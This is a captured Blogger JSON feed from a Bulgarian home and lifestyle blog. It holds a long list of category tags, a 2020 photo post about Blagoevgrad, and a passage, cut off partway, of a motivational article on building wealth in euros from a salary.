Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/-\/Blagoevgrad?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/search\/label\/Blagoevgrad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3313557677995097744"},"published":{"$t":"2020-06-05T07:44:00.002+03:00"},"updated":{"$t":"2020-06-05T07:44:59.791+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blagoevgrad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Благоевград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Това е Благоевград"}],"title":{"type":"text","$t":"Това е Благоевград!"},"content":{"type":"html","$t":"Снимки на Благоевград от 2020 година.\u003Cbr \/\u003E\nНа някои от снимките се вижда старинен квартал Вароша.\u003Cbr \/\u003E\nПовече за Благоевград можете да научите от www.Blagoevgrad.eu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuyNYqbYcEXz288Xj0Kx0TdHS3rwxxw5J1_d8Hx-XaFp5uP0I0vaFRZD-PY1K0HrrP6KPHTCyxKpvJFfhn1FQHXa8BdoH0GnqPmmiiy56fA-vdh8rUKs1jUA46pvvqhCi3OK3j55kzUbg\/s1600\/%25D0%25A2%25D0%25BE%25D0%25B2%25D0%25B0+%25D0%25B5+%25D0%2591%25D0%25BB%25D0%25B0%25D0%25B3%25D0%25BE%25D0%25B5%25D0%25B2%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B4+-+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+2020+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+%25D0%259A%25D1%2580%25D1%258A%25D1%2581%25D1%2582%25D0%25B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Снимка : Dzhunev photography\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuyNYqbYcEXz288Xj0Kx0TdHS3rwxxw5J1_d8Hx-XaFp5uP0I0vaFRZD-PY1K0HrrP6KPHTCyxKpvJFfhn1FQHXa8BdoH0GnqPmmiiy56fA-vdh8rUKs1jUA46pvvqhCi3OK3j55kzUbg\/s1600\/%25D0%25A2%25D0%25BE%25D0%25B2%25D0%25B0+%25D0%25B5+%25D0%2591%25D0%25BB%25D0%25B0%25D0%25B3%25D0%25BE%25D0%25B5%25D0%25B2%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B4+-+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+2020+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+%25D0%259A%25D1%2580%25D1%258A%25D1%2581%25D1%2582%25D0%25B0.jpg\" title=\"Това е Благоевград\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK77oFR__KWSMflVDLNLGv8o0jWdtBD7l1n-btdjMTjOSl1fL1VLbhEAfzVKbnVov_GJ2948Z4XAGtC7XvHEKqxZ4MD1cdAmNvXWCVEgnSgRjn9YZXGdt42STwkVOpc7_wnEwAIxP3LJw\/s1600\/%25D0%25A2%25D0%25BE%25D0%25B2%25D0%25B0+%25D0%25B5+%25D0%2591%25D0%25BB%25D0%25B0%25D0%25B3%25D0%25BE%25D0%25B5%25D0%25B2%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B4+-+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+2020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blagoevgrad 2020\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK77oFR__KWSMflVDLNLGv8o0jWdtBD7l1n-btdjMTjOSl1fL1VLbhEAfzVKbnVov_GJ2948Z4XAGtC7XvHEKqxZ4MD1cdAmNvXWCVEgnSgRjn9YZXGdt42STwkVOpc7_wnEwAIxP3LJw\/s1600\/%25D0%25A2%25D0%25BE%25D0%25B2%25D0%25B0+%25D0%25B5+%25D0%2591%25D0%25BB%25D0%25B0%25D0%25B3%25D0%25BE%25D0%25B5%25D0%25B2%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B4+-+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+2020.jpg\" title=\"Blagoevgrad 2020\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmcMycpDhWy8PKVm0zYStY9tMBocejEJwstP0ImrW9U_d-fG-YMzfUank60vQMD-J1LIVuEf27wOb7jGD6w5JIZQMBjGFYb8AZy_ZDAwD9uIWBvPcwync9PzWFf4VTC4aAvdb2O_LWjU\/s1600\/%25D0%25A4%25D0%25BE%25D0%25BD%25D1%2582%25D0%25B0%25D0%25BD%25D0%25B8%25D1%2582%25D0%25B5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmcMycpDhWy8PKVm0zYStY9tMBocejEJwstP0ImrW9U_d-fG-YMzfUank60vQMD-J1LIVuEf27wOb7jGD6w5JIZQMBjGFYb8AZy_ZDAwD9uIWBvPcwync9PzWFf4VTC4aAvdb2O_LWjU\/s1600\/%25D0%25A4%25D0%25BE%25D0%25BD%25D1%2582%25D0%25B0%25D0%25BD%25D0%25B8%25D1%2582%25D0%25B5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nФотографии: Dzhunev Photography"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3313557677995097744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2020\/06\/Blagoevgrad-2020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3313557677995097744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3313557677995097744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2020\/06\/Blagoevgrad-2020.html","title":"Това е Благоевград!"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuyNYqbYcEXz288Xj0Kx0TdHS3rwxxw5J1_d8Hx-XaFp5uP0I0vaFRZD-PY1K0HrrP6KPHTCyxKpvJFfhn1FQHXa8BdoH0GnqPmmiiy56fA-vdh8rUKs1jUA46pvvqhCi3OK3j55kzUbg\/s72-c\/%25D0%25A2%25D0%25BE%25D0%25B2%25D0%25B0+%25D0%25B5+%25D0%2591%25D0%25BB%25D0%25B0%25D0%25B3%25D0%25BE%25D0%25B5%25D0%25B2%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B4+-+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+2020+%25D0%2592%25D0%25B0%25D1%2580%25D0%25BE%25D1%2588%25D0%25B0+%25D0%259A%25D1%2580%25D1%258A%25D1%2581%25D1%2582%25D0%25B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Blagoevgrad, Bulgaria"},"georss$point":{"$t":"42.0208569 23.0943385"},"georss$box":{"$t":"41.9736664 23.0136575 42.0680474 23.175019499999998"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&callback=jQuery112204984564944377703_1768999489383&_=1768999489384
body_size: 80837
content:
// API callback
jQuery112204984564944377703_1768999489383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5995036256258620191"},"published":{"$t":"2026-01-21T11:46:00.001+02:00"},"updated":{"$t":"2026-01-21T11:46:00.114+02:00"},"title":{"type":"text","$t":"От заплата към милиони: как се изгражда богатство в евро"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s1280\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch1\u003EОт заплата към милиони: Как се изгражда богатство в евро\u003C\/h1\u003E\n\n    \u003Cp\u003EЗаплатата е наркотикът, който работодателят ти дава, за да забравиш мечтите си. Но ако си достатъчно умен, ще използваш този наркотик, за да финансираш собственото си освобождение. Изграждането на богатство в евро, докато работиш на трудов договор, не е мит — това е чиста математика и дисциплина.\u003C\/p\u003E\n\n    \u003Cp\u003EПрез 2026 г. пътят от служител до притежател на капитал е по-кратък от всякога, благодарение на глобалния достъп до пазари и инструменти за автоматизация.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 1: Оптимизиране на \"Спестяванията за атака\"\u003C\/h2\u003E\n        \u003Cp\u003EПървата стъпка не е инвестирането, а създаването на излишък. Ако харчиш всичко, което изкарваш, ти си роб, независимо колко е висока заплатата ти. Целта тук е да достигнеш 30-50% норма на спестяване. Това не са пари за \"черни дни\", това са твоите пари за \"атака\" — капиталът, с който ще купиш своя лост.\u003C\/p\u003E\n        \u003Cdiv class=\"math-highlight\"\u003EФормулата: (Заплата - Минимални разходи) = Инвестиционен лост\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EЕтап 2: Изграждане на \"Side-Hustle\" върху стероиди\u003C\/h2\u003E\n    \u003Cp\u003EНикога няма да станеш милионер само от заплата (освен ако не си CEO на публична компания). Трябва ти вторичен поток от доходи в евро. Използвай свободното си време, за да изградиш дигитален актив — SaaS решение, медиен канал или консултантска практика. През 2026 г. това е твоят истински \"билет\" за мащабиране.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 3: Конвертиране в твърди активи\u003C\/h2\u003E\n        \u003Cp\u003EСлед като твоят страничен бизнес започне да генерира колкото заплатата ти, идва време за истинската игра. Започни да купуваш активи, които имат вграден лост: акции на технологични компании, имоти с висок кеш флоу или дялове в стартиращи бизнеси. Целта е да преместиш фокуса от \"изработване на пари\" към \"притежаване на пари\".\u003C\/p\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EКритичната грешка: Лайфстайл инфлацията\u003C\/h2\u003E\n    \u003Cp class=\"warning\"\u003EВнимавай! Най-големият убиец на богатството е новата кола, купена с първия бонус. Милионерът в евро кара същата кола, която е карал като служител, докато активите му не започнат да му купуват нов модел всеки месец без усилие.\u003C\/p\u003E\n\n    \u003Cdiv class=\"faq-container\"\u003E\n        \u003Ch3\u003EFAQ: Преходът към богатство\u003C\/h3\u003E\n        \n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКога е безопасно да напусна работа?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EКогато доходът от твоите инвестиции или страничен бизнес покрива 200% от месечните ти разходи в продължение на поне 6 последователни месеца. Сигурността е илюзия, кеш флоуът е реалност.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EЗащо точно в евро?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EЕврото ти дава достъп до европейския пазар на активи и стабилност при транзакциите. В свят на инфлация, притежаването на активи в силна валута е твоята застраховка.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКолко важно е образованието?\u003C\/span\u003E\n            